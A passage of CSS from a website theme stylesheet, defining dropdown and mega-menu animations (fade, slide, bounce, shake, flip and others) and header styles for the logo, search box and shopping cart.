    margin-left: 6px;
    font-size: 13px;
}
ul.menu .sub-menu > li.menu-item-has-children > a:after {
    position: absolute;
    right: 10px;
    top: 5px;
    content: '\f105';
}
ul.menu .sub-menu .sub-menu > li.menu-item-has-children > a:after{
    content: '\f0da';
}
ul.menu li.menu-have-icon .bf-icon{
    margin-right: 10px;
}
ul.menu li.menu-have-icon.menu-title-hide .bf-icon{
    margin-right: 0;
}
ul.menu .sub-menu > li > a{
    display: block;
    border-bottom: 1px solid rgba(0, 0, 0, 0.04);
}
ul.menu .sub-menu > li:last-child a {
    border-bottom: none !important;
}

/* Menu Animations */
ul.menu .mega-menu,
ul.menu .sub-menu{
    z-index: -1;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    display: none;
    visibility: hidden;
}
ul.menu.bsm-initialized .mega-menu,
ul.menu.bsm-initialized .sub-menu{
    display: block;
}
ul.menu.bsm-pure li:hover > .mega-menu,
ul.menu.bsm-pure li:hover > .sub-menu{
    visibility: visible !important;
    z-index: 9999 !important;
    opacity: 1 !important;
    display: block !important;
}
ul.menu.bsm-initialized li.bsm-enter > .mega-menu,
ul.menu.bsm-initialized li.bsm-enter > .sub-menu{
    visibility: visible;
    z-index: 9999;
}
ul.menu.bsm-initialized li.bsm-leave > .mega-menu,
ul.menu.bsm-initialized li.bsm-leave > .sub-menu{
    display: none;
}

    /* No animation */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none  > .sub-menu {
        display: none;
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none.bsm-enter > .mega-menu,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none.bsm-enter > .sub-menu{
        display: block;
    }

    /* fade animation */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade > .sub-menu {
        opacity: 0;
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade.bsm-enter > .mega-menu,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade.bsm-enter > .sub-menu{
        opacity: 1;
    }

    /* Fading Slide */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade > .sub-menu {
        -webkit-transform: translate3d(0, -10px, 0) scale3d(.95, .95, .95);
        transform: translate3d(0, -10px, 0) scale3d(.95, .95, .95);
        opacity: 0;
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
        transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    }

    /* Slide Bottom In */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in > .sub-menu {
        -webkit-transform: translate3d(0, 11px, 0);
        transform: translate3d(0, 11px, 0);
        opacity: 0;
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    /* Slide Top In */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in > .sub-menu {
        -webkit-transform: translate3d(0, 11px, 0);
        transform: translate3d(0, 11px, 0);
        -webkit-animation-duration: .5s;
        animation-duration: .5s;
        opacity: 0;
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-animation-name: menu-slide-top-in;
        animation-name: menu-slide-top-in;
    }
    @-webkit-keyframes menu-slide-top-in {
        0% {
            -webkit-transform: translate3d(0, -11px, 0);
            transform: translate3d(0, -11px, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
        }
    }
    @keyframes menu-slide-top-in {
        0% {
            -webkit-transform: translate3d(0, -11px, 0);
            transform: translate3d(0, -11px, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
        }
    }

    /* Slide Left In */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in > .sub-menu {
        -webkit-transform: translate3d(11px, 0, 0);
        transform: translate3d(11px, 0, 0);
        -webkit-animation-duration: .5s;
        animation-duration: .5s;
        opacity: 0;
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-animation-name: menu-slide-left-in;
        animation-name: menu-slide-left-in;
    }
    @-webkit-keyframes menu-slide-left-in {
        0% {
            -webkit-transform: translate3d(-11px, 0, 0);
            transform: translate3d(-11px, 0, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
        }
    }
    @keyframes menu-slide-left-in {
        0% {
            -webkit-transform: translate3d(-11px, 0, 0);
            transform: translate3d(-11px, 0, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
        }
    }

    /* Slide Right In */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in > .sub-menu {
        -webkit-transform: translate3d(-11px, 0, 0);
        transform: translate3d(-11px, 0, 0);
        -webkit-animation-duration: .5s;
        animation-duration: .5s;
        opacity: 0;
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-animation-name: menu-slide-right-in;
        animation-name: menu-slide-right-in;
    }
    @-webkit-keyframes menu-slide-right-in {
        0% {
            -webkit-transform: translate3d(11px, 0, 0);
            transform: translate3d(11px, 0, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
        }
    }
    @keyframes menu-slide-right-in {
        0% {
            -webkit-transform: translate3d(11px, 0, 0);
            transform: translate3d(11px, 0, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
        }
    }
    /* Tada */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada > .sub-menu {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        opacity: 0;
        -webkit-transform: scale3d(.97, .97, .97);
        transform: scale3d(.97, .97, .97);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-animation-name: menu-tada;
        animation-name: menu-tada;
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
    @-webkit-keyframes menu-tada {
        0% {
            -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
            opacity: 0;
        }
        10%, 20% {
            -webkit-transform: scale3d(.97, .97, .97) rotate3d(0, 0, 1, -1deg);
            transform: scale3d(.97, .97, .97) rotate3d(0, 0, 1, -1deg);
        }
        30%, 50%, 70%, 90% {
            -webkit-transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, 2deg);
            transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, 2deg);
        }
        40%, 60%, 80% {
            -webkit-transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, -1deg);
            transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, -1deg);
        }
        100% {
            -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
            opacity: 1;
        }
    }
    @keyframes menu-tada {
        0% {
            -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
        }
        10%, 20% {
            -webkit-transform: scale3d(.97, .97, .97) rotate3d(0, 0, 1, -1deg);
            transform: scale3d(.97, .97, .97) rotate3d(0, 0, 1, -1deg);
        }
        30%, 50%, 70%, 90% {
            -webkit-transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, 2deg);
            transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, 2deg);
        }
        40%, 60%, 80% {
            -webkit-transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, -1deg);
            transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, -1deg);
        }
        100% {
            -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
        }
    }

    /* Bounce */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce > .sub-menu {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        opacity: 0;
        -webkit-transform: translate3d(0, -8px, 0);
        transform: translate3d(0, -8px, 0);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-animation-name: menu-bounce;
        animation-name: menu-bounce;
        -webkit-transform: translate3d(0,0,0);
        transform: translate3d(0,0,0);
    }
    @-webkit-keyframes menu-bounce {
        0%, 20%{
            -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            -webkit-transform: translate3d(0, -15px, 0);
            transform: translate3d(0, -15px, 0);
            opacity: 0;
        }
        40%, 43% {
            -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            -webkit-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0);
        }
        53%, 80%, 100% {
            -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            -webkit-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
        }
        70% {
            -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            -webkit-transform: translate3d(0, -15px, 0);
            transform: translate3d(0, -15px, 0);
        }
        90% {
            -webkit-transform: translate3d(0,-4px,0);
            transform: translate3d(0,-4px,0);
        }
        100%{
            opacity: 1;
        }
    }
    @keyframes menu-bounce {
        0%, 20%{
            -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            -webkit-transform: translate3d(0, -15px, 0);
            transform: translate3d(0, -15px, 0);
            opacity: 0;
        }
        40%, 43% {
            -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            -webkit-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0);
        }
        53%, 80%, 100% {
            -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            -webkit-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
        }
        70% {
            -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            -webkit-transform: translate3d(0, -15px, 0);
            transform: translate3d(0, -15px, 0);
        }
        90% {
            -webkit-transform: translate3d(0,-4px,0);
            transform: translate3d(0,-4px,0);
        }
        100%{
            opacity: 1;
        }
    }

    /* Shake */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake > .sub-menu {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        opacity: 0;
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-animation-name: menu-shake;
        animation-name: menu-shake;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    @-webkit-keyframes menu-shake {
        0%{
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
            opacity: 0;
        }
        20%, 60%, 50%, 70%, 90% {
            -webkit-transform: translate3d(-5px, 0, 0);
            transform: translate3d(-5px, 0, 0);
        }
        20%, 40%, 60%, 80% {
            -webkit-transform: translate3d(5px, 0, 0);
            transform: translate3d(5px, 0, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
            opacity: 1;
        }
    }
    @keyframes menu-shake {
        0%{
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
            opacity: 0;
        }
        20%, 60%, 50%, 70%, 90% {
            -webkit-transform: translate3d(-5px, 0, 0);
            transform: translate3d(-5px, 0, 0);
        }
        20%, 40%, 60%, 80% {
            -webkit-transform: translate3d(5px, 0, 0);
            transform: translate3d(5px, 0, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
            opacity: 1;
        }
    }

    /* Swing */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing > .sub-menu {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        opacity: 0;
        -webkit-transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
        transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-animation-name: menu-swing;
        animation-name: menu-swing;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    @-webkit-keyframes menu-swing {
        0% {
            opacity: 0;
        }
        20% {
            -webkit-transform: rotate3d(0, 0, 1, 5deg);
            transform: rotate3d(0, 0, 1, 5deg);
        }
        40% {
            -webkit-transform: rotate3d(0, 0, 1, -4deg);
            transform: rotate3d(0, 0, 1, -4deg);
        }
        60% {
            -webkit-transform: rotate3d(0, 0, 1, 2deg);
            transform: rotate3d(0, 0, 1, 2deg);
        }
        80% {
            -webkit-transform: rotate3d(0, 0, 1, -2deg);
            transform: rotate3d(0, 0, 1, -2deg);
        }
        100% {
            -webkit-transform: rotate3d(0, 0, 1, 0deg);
            transform: rotate3d(0, 0, 1, 0deg);
            opacity: 1;
        }
    }
    @keyframes menu-swing {
        0% {
            opacity: 0;
        }
        20% {
            -webkit-transform: rotate3d(0, 0, 1, 5deg);
            transform: rotate3d(0, 0, 1, 5deg);
        }
        40% {
            -webkit-transform: rotate3d(0, 0, 1, -4deg);
            transform: rotate3d(0, 0, 1, -4deg);
        }
        60% {
            -webkit-transform: rotate3d(0, 0, 1, 2deg);
            transform: rotate3d(0, 0, 1, 2deg);
        }
        80% {
            -webkit-transform: rotate3d(0, 0, 1, -2deg);
            transform: rotate3d(0, 0, 1, -2deg);
        }
        100% {
            -webkit-transform: rotate3d(0, 0, 1, 0deg);
            transform: rotate3d(0, 0, 1, 0deg);
            opacity: 1;
        }
    }

    /* Wobble */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble > .sub-menu {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        opacity: 0;
        -webkit-transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
        transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-animation-name: menu-wobble;
        animation-name: menu-wobble;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    @-webkit-keyframes menu-wobble {
        0% {
            -webkit-transform: none;
            transform: none;
        }
        15% {
            -webkit-transform: translate3d(-9%, 0, 0) rotate3d(0, 0, 1, -2deg);
            transform: translate3d(-9%, 0, 0) rotate3d(0, 0, 1, -2deg);
        }
        30% {
            -webkit-transform: translate3d(7%, 0, 0) rotate3d(0, 0, 1, 1.5deg);
            transform: translate3d(7%, 0, 0) rotate3d(0, 0, 1, 1.5deg);
        }
        45% {
            -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1.5deg);
            transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1.5deg);
        }
        60% {
            -webkit-transform: translate3d(3%, 0, 0) rotate3d(0, 0, 1, .7deg);
            transform: translate3d(3%, 0, 0) rotate3d(0, 0, 1, .7deg);
        }
        75% {
            -webkit-transform: translate3d(-1%, 0, 0) rotate3d(0, 0, 1, -.7deg);
            transform: translate3d(-1%, 0, 0) rotate3d(0, 0, 1, -.7deg);
        }
        100% {
            -webkit-transform: none;
            transform: none;
        }
    }
    @keyframes menu-wobble {
        0% {
            -webkit-transform: none;
            transform: none;
        }
        15% {
            -webkit-transform: translate3d(-9%, 0, 0) rotate3d(0, 0, 1, -2deg);
            transform: translate3d(-9%, 0, 0) rotate3d(0, 0, 1, -2deg);
        }
        30% {
            -webkit-transform: translate3d(7%, 0, 0) rotate3d(0, 0, 1, 1.5deg);
            transform: translate3d(7%, 0, 0) rotate3d(0, 0, 1, 1.5deg);
        }
        45% {
            -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1.5deg);
            transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1.5deg);
        }
        60% {
            -webkit-transform: translate3d(3%, 0, 0) rotate3d(0, 0, 1, .7deg);
            transform: translate3d(3%, 0, 0) rotate3d(0, 0, 1, .7deg);
        }
        75% {
            -webkit-transform: translate3d(-1%, 0, 0) rotate3d(0, 0, 1, -.7deg);
            transform: translate3d(-1%, 0, 0) rotate3d(0, 0, 1, -.7deg);
        }
        100% {
            -webkit-transform: none;
            transform: none;
        }
    }

    /* Filip In X */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x > .sub-menu {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        opacity: 0;
        -webkit-transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
        transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-animation-name: menu-flipInX;
        animation-name: menu-flipInX;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    @-webkit-keyframes menu-flipInX {
        0% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, 50deg);
            transform: perspective(200px) rotate3d(1, 0, 0, 50deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
            opacity: 0;
        }
        40% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, -10deg);
            transform: perspective(200px) rotate3d(1, 0, 0, -10deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
        }
        60% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, 5deg);
            transform: perspective(200px) rotate3d(1, 0, 0, 5deg);
            opacity: 1;
        }
        80% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, -2deg);
            transform: perspective(200px) rotate3d(1, 0, 0, -2deg);
        }
        100% {
            -webkit-transform: perspective(200px);
            transform: perspective(200px);
        }
    }
    @keyframes menu-flipInX {
        0% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, 50deg);
            transform: perspective(200px) rotate3d(1, 0, 0, 50deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
            opacity: 0;
        }
        40% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, -10deg);
            transform: perspective(200px) rotate3d(1, 0, 0, -10deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
        }
        60% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, 5deg);
            transform: perspective(200px) rotate3d(1, 0, 0, 5deg);
            opacity: 1;
        }
        80% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, -2deg);
            transform: perspective(200px) rotate3d(1, 0, 0, -2deg);
        }
        100% {
            -webkit-transform: perspective(200px);
            transform: perspective(200px);
        }
    }

    /* Filip In Y */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y > .sub-menu {
        -webkit-animation-duration: .65s;
        animation-duration: .65s;
        opacity: 0;
        -webkit-transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
        transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-animation-name: menu-flipInY;
        animation-name: menu-flipInY;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    @-webkit-keyframes menu-flipInY {
        0% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, 20deg);
            transform: perspective(200px) rotate3d(0, 1, 0, 20deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
            opacity: 0;
        }

        40% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, -10deg);
            transform: perspective(200px) rotate3d(0, 1, 0, -10deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
        }

        60% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, 5deg);
            transform: perspective(200px) rotate3d(0, 1, 0, 5deg);
            opacity: 1;
        }

        80% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, -1deg);
            transform: perspective(200px) rotate3d(0, 1, 0, -1deg);
        }

        100% {
            -webkit-transform: perspective(200px);
            transform: perspective(200px);
        }
    }
    @keyframes menu-flipInY {
        0% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, 20deg);
            transform: perspective(200px) rotate3d(0, 1, 0, 20deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
            opacity: 0;
        }

        40% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, -10deg);
            transform: perspective(200px) rotate3d(0, 1, 0, -10deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
        }

        60% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, 5deg);
            transform: perspective(200px) rotate3d(0, 1, 0, 5deg);
            opacity: 1;
        }

        80% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, -1deg);
            transform: perspective(200px) rotate3d(0, 1, 0, -1deg);
        }

        100% {
            -webkit-transform: perspective(200px);
            transform: perspective(200px);
        }
    }

    /* Buzz */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz > .sub-menu {
        -webkit-animation-duration: .65s;
        animation-duration: .65s;
        opacity: 0;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
        -webkit-animation-name: menu-buzz;
        animation-name: menu-buzz;
        -webkit-animation-duration: 0.15s;
        animation-duration: 0.15s;
        -webkit-animation-timing-function: linear;
        animation-timing-function: linear;
        -webkit-animation-iteration-count: infinite;
        animation-iteration-count: infinite;
    }
    @-webkit-keyframes menu-buzz {
        50% {
            -webkit-transform: translateX(1px) rotate(.7deg);
            transform: translateX(1px) rotate(.7deg);
        }

        100% {
            -webkit-transform: translateX(-1px) rotate(-.7deg);
            transform: translateX(-1px) rotate(-.7deg);
        }
    }
    @keyframes menu-buzz {
        50% {
            -webkit-transform: translateX(1px) rotate(.7deg);
            transform: translateX(1px) rotate(.7deg);
        }

        100% {
            -webkit-transform: translateX(-1px) rotate(-.7deg);
            transform: translateX(-1px) rotate(-.7deg);
        }
    }
.main-menu-wrapper.bs-pinning-block.pinned{
    box-shadow: none;
}


/**
 * =>Header
 **/
.site-header .content-wrap{
    overflow: visible !important;
}
.site-header > .header-inner > .content-wrap > .container{
    position: relative;
}
.site-header .site-branding{
    margin: 0;
}
.site-header .site-branding .logo{
    margin: 0;
    line-height: 0;
    font-size: 50px;
}
.site-header .site-branding .logo.text-logo{
    font-size: 30px;
    line-height: 38px;
}
.site-header .site-branding .logo img{
    max-width: 100%;
}
.site-header > .header-inner > .container{
    position: relative;
}
.site-header > .header-inner .row-height {
    display: table;
    table-layout: fixed;
    height: 100%;
    width: 100%;
}
.site-header > .header-inner .sidebar-col,
.site-header > .header-inner .logo-col {
    display: table-cell;
    float: none;
    height: 100%;
    vertical-align: middle;
}
.site-header .shop-cart-container,
.site-header .search-container{
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    width: 40px;
    z-index: 99;
}
.site-header .shop-cart-container{
    width: auto;
    min-width: 30px;
    z-index: 2;
    text-align: center;
    padding-right: 4px;
}
.site-header .search-container + .shop-cart-container {
    right: 33px;
}
.site-header .main-menu-wrapper .main-menu-container.shop-open .main-menu,
.site-header .main-menu-wrapper .main-menu-container.search-open .main-menu{
    opacity: 0;
}
.site-header .search-container.open{
    width: 100%;
}
.site-header .search-container .search-handler{
    position: absolute;
    right: 6px;
    top: 50%;
    margin-top: -14px;
    z-index: 100;
    width: 26px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    display: inline-block;
    font-size: 15px;
    color: #434343;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.site-header .shop-cart-container .cart-handler{
    width: auto;
    height: 42px;
    line-height: 42px;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    font-size: 17px;
}
.site-header .shop-cart-container.open .cart-handler,
.site-header .shop-cart-container:hover .cart-handler,
.site-header .search-container.open .search-handler,
.site-header .search-container:hover .search-handler {
    color: #000000;
}
.site-header .search-container .search-box{
    display: none;
    position: absolute;
    right: 0;
    top: 0;
    padding: 0 36px 0 0;
    z-index: 99;
    height: 100%;
    width: 100%;
    text-align: center;
}
.site-header .shop-cart-container .cart-box{
    width: 260px;
    position: absolute;
    top: 100%;
    right: 0;
    background: #fff;
    padding: 20px;
    display: none;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
    text-align: left;
}
.site-header .shop-cart-container .cart-box .buttons{
    margin-bottom: 0;
}
.site-header .shop-cart-container .cart-box .buttons .checkout{
    float: right;
}
.site-header .search-container .search-box .search-form .search-field {
    border: none;
    width: 100%;
    height: 45px;
    background: transparent;
    line-height: 45px;
    font-size: 14px;
    color: #434343;
}
.site-header .shop-cart-container.open .cart-box,
.site-header .search-container.open .search-box{
    display: block;
}
.site-header .main-menu-container.search-open .shop-cart-container{
    display: none;
}
.site-header .shop-cart-container .cart-handler .fa{
    vertical-align: middle;
}
.site-header .shop-cart-container .cart-handler .cart-count{
    background: #000000;
    display: inline-block;
    line-height: 18px;
    padding: 0 6px;
    font-size: 12px;
